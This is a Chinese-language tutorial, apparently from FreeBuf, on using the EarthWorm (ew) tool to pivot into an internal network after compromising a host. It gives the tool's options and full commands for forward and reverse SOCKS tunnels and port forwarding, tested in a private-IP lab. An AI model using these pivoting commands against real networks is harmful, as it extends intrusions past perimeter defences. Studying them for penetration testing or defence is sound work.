原理
1、ew反向代理(内网机器无公网ip需要反弹到公网,需要在vps监听)
vps服务端执行:
./ew_for_linux64 -s rcsocks -l 1080 -e 1024
内网机器执行:
ew_for_Win.exe -s rssocks -d vps的ip -e 1024
使用方式:sock5代理访问的1080端口
2、正向代理(跳ban机既有内网ip又有公网ip,直接建立正向代理进入内网,无需vps)
内网机器执行:
ew_for_Win.exe -s ssocksd -l 1080
使用方式:sock5代理访问内网机器的外网ip的1080端口
思维导图

参数详解
VERSION : free1.2 (版本号1.2)
./xxx ([-options] [values])*
options :
Eg: ./xxx -s ssocksd -h
-s state setup the function.You can pick one from the ##指定使用的代理方式
following options:
ssocksd :##正向代理
rcsocks ##反向代理
rssocks ##
lcx_listen ##监听
lcx_tran ##反向连接 一步就成
lcx_slave ##正向连接(配合listen使用)
-l listenport open a port for the service startup. ## 监听得端口
-d refhost set the reflection host address. ## 设置反射主机地址
-e refport set the reflection port. ## 设置反射端口
-f connhost set the connect host address . ## 设置连接主机地址
-g connport set the connect port. ## 设置连接端口
-h help show the help text, By adding the -s parameter, ## 帮助
you can also see the more detailed help. ##
-a about show the about pages ## 关于显示关于页面
-v version show the version. ## 版本
-t usectime set the milliseconds for timeout. The default ##设置超时的毫秒数
value is 1000 ##
一、流量映射
1.环境准备
一台kali 客户端,可以联通内网,也可以连通外网
外网ip 192.168.0.103
内网ip 192.168.52.2
一台win server03 内网web服务器
内网ip 192.168.52.3
一台win10外网客户机
同样的需要将ew这款工具进行拉入到靶机里面
如下图:


2.流量映射
A、正向代理
在kali中直接去连接
./ew -s ssocksd -l 8888 开启 8888 端口的 socks 代理
攻击机通过访问 目标主机8888 端口使用目标主机提供的代理
./ew -s ssocksd -l 8888

在火狐中设置代理

然后再访问百度
发现反射回去了

访问内网发现成功


B、反向代理
第一种情况:拿下了web服务器,和内网服务器
这次要准备kali作为web服务器,连接外网的
win server 03作为内网服务器
1.在公网服务器(kali)上执行以下命令进行监听:
./ew -s rcsocks -l 1080 -e 1024 监听本机的1080端口转发到反连1024端口的主机
./ew -s rcsocks -l 7777 -e 1024

2.在win server 03中进行流量映射
.\ew_for_Win.exe -s rssocks -d 97.xx.xx.23 -e 1024 通过socks隧道连接公网IP的1024端口
ew -s rssocks -d 192.168.52.2 -e 1024

3.设置火狐代理
代理类型一定要是SOCKS5

访问一下百度,发现是这样

然后我们在进行访问一下win server 03内网服务器

发现同样能成功
看一下隧道的变化


至此我们就可以漫游内网了
第二种情况:
只拿下了一台web服务器
直接手画草图,哈哈,够敬业吧

实验环境
kali :web服务器:
192.168.0.105
192.168.52.6
win server 03 :内网服务器
192.168.52.11
win 10 模拟公网vps主机1:
192.168.0.104
win 7 模拟攻击机2设置代理访问内网
192.168.0.102
1.首先在win10(vps)上进行监听
ew -s rcsocks -l 7777 -e 1024

2.再在kali上设置反向代理
./ew -s rssocks -d vps公网ip -e 1024
./ew -s rssocks -d 192.168.0.104 -e 1024

3.从win7中进行设置代理


发现可以直接漫游内网
4.咱们访问的时候观察一下反向代理的变化

发现成功到达内网的80
至此我们就可以漫游内网了
二、端口转发
思维导图在上个lck的差不多,所以我就在网上随便扒下来一张,博主觉得侵权的话,来找我,我给你一个oday,啊哈哈哈~~~

A、反向代理
./ew -s lcx_tran -l kali上监听端口 -f 指定得内网地址 -g 内网某服务端口
./ew -s lcx_tran -l 4444 -f 192.168.52.3 -g 3389
可以一步到位,直接连接

B、正向代理
a、先创建监听
./ew -s lcx_listen -l 监听的公网端口 -e web服务器得内网端口
./ew -s lcx_listen -l 9083 -e 9091

b、后在win server 中进行转发
ew -s lcx_slave -d web服务器得内网地址 -e web服务器得内网端口 -f 内网地址 -g 内网得服务端口
ew -s lcx_slave -d 192.168.52.2 -e 9091 -f 192.168.52.3 -g 3389
纠正:(以后实战的时候进行纠正)
应该是在web服务器上面执行的:
ew -s lcx_slave -d web服务器得内网地址 -e web服务器得内网端口 -f 内网地址 -g 内网得服务端口

验证

验证成功
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





